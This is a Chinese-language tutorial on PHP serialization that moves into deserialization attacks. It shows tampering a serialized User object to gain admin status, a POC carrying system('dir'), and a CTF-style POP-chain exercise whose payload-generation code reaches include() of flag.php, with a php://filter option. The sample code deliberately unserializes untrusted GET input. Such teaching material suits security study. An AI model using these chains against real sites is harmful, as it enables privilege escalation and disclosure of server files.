一、PHP 序列化
1、对象的序列化
<?php
class people{public $name='Gaming';private $Nation='Liyue';protected $Birthday='12/22';public function say(){echo "老板你好呀,我是和记厅的镖师,叫我嘉明就行,要运货吗你?";}
}
$Gaming=new people();
echo $Gaming->name;
echo '<br>';
$a=serialize($Gaming); //将 对象 $Gaming 序列化为 字符串
echo $a;
echo '<br>';
$c=urlencode($a); //将 字符串 $a 进行 url 编码
echo $c;运行:
Gaming O:6:"people":3:{s:4:"name";s:6:"Gaming";s:14:"peopleNation";s:5:"Liyue";s:11:"*Birthday";s:5:"12/22";} O%3A6%3A%22people%22%3A3%3A%7Bs%3A4%3A%22name%22%3Bs%3A6%3A%22Gaming%22%3Bs%3A14%3A%22%00people%00Nation%22%3Bs%3A5%3A%22Liyue%22%3Bs%3A11%3A%22%00%2A%00Birthday%22%3Bs%3A5%3A%2212%2F22%22%3B%7D
O:(object)一个序列化的对象
6:类名的长度
3:类中有 3 个属性
s:(string)字符串
4:属性 长度
6:值 长度

2、数组的序列化
①、普通数组
$arr=array('Gaming','Chongyun');
echo serialize($arr);运行:
> a:2:{i:0;s:6:"Gaming";i:1;s:8:"Chongyun";}
a:数组
2:2 个值
i:索引
0:第 0 个
②、关联数组
$arr=array('name' => 'Chongyun','Nation' => 'Liyue','Birthday' => '9/7');echo serialize($arr);运行:
a:3:{s:4:"name";s:8:"Chongyun";s:6:"Nation";s:5:"Liyue";s:8:"Birthday";s:3:"9/7";}
二、PHP 反序列化
$Gaming=new people();echo $Gaming->name;echo '<br>';$a=serialize($Gaming); //将 对象 $Gaming 序列化为 字符串echo $a;echo '<br>';echo '<br>';print_r(unserialize($a));echo '<br>';echo '<br>';var_dump(unserialize($a));运行:
Gaming O:6:"people":3:{s:4:"name";s:6:"Gaming";s:14:"peopleNation";s:5:"Liyue";s:11:"*Birthday";s:5:"12/22";}
people Object ( [name] => Gaming [Nation:people:private] => Liyue [Birthday:protected] => 12/22 )
object(people)#2 (3) { ["name"]=> string(6) "Gaming" ["Nation":"people":private]=> string(5) "Liyue" ["Birthday":protected]=> string(5) "12/22" }
获得一个 序列化 的字符串 :
O:6:"people":3:{s:4:"name";s:6:"Gaming";s:14:"peopleNation";s:5:"Liyue";s:11:"*Birthday";s:5:"12/22";}
手动添加 空字符
s:14:"%00people%00Nation";s:5:"Liyue";s:11:"%00*%00Birthday";

篡改字符串信息,反序列化后得到 篡改后的 对象 :
highlight_file(__FILE__);class User {public $username='lili';public $isAdmin=0;}$userData = $_GET['data'];$user = unserialize($userData);if($user->isAdmin===1 && $user->username==='admin'){// 目标输出:欢迎你管理员~echo '欢迎你管理员~';}else{echo '你是一个普通用户!';}编写脚本,得到序列化字符串
class User {public $username='admin';public $isAdmin=1;}$user = new User();$serialized_data = serialize($user);echo $serialized_data;GET 传参即可
 三、pop链的构造
三、pop链的构造
引入:

if(isset($_GET['test'])){@unserialize($_GET['test']);highlight_file(__FILE__);
}
else{$a=new test;
}POC 编写:
class test{private $index;function __construct(){$this->index=new execute();}
}class execute{public $test="system('dir');";
}
$a=new test();
echo urlencode(serialize($a));
```
例题:
class Modifier {protected $var;public function append($value){include($value);}public function __invoke(){$this->append($this->var);}
}
class Show{public $source;public $str;public function __construct($file='index.php'){$this->source = $file;echo 'Welcome to '.$this->source."<br>";}public function __toString(){return $this->str->source;}public function __wakeup(){if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {echo "hacker";$this->source = "index.php";}}
}
class Test{public $p;public function __construct(){$this->p = array();}public function __get($key){$function = $this->p;return $function();}
}
if(isset($_GET['pop'])){@unserialize($_GET['pop']);
}
else{$a=new Show;highlight_file(__FILE__);
}
POC 构造:
class Modifier {protected $var="flag.php"; #include函数使用为协议读取文件// protected $var="php://filter/read=convert.base64-encode/resource=flag.php";}class Test{public $p;}class Show{public $source;public $str;//将另一个对象赋值给属性需要使用构造函数。public function __construct(){$this->str =new Test(); // 触发 __get()}}$new_show = new Show(); // 触发 POP链中的 __construct()$new_show->source = new Show(); // 触发 __toString()$new_show->source->str->p = new Modifier(); // 触发 __invoke()echo urlencode(serialize($new_show));
)


)
![[C++基础学习-05]----C++函数详解](http://pic.xiahunao.cn/[C++基础学习-05]----C++函数详解)

 - 在Power Apps中创建)
)







yum安装mysql8.4)


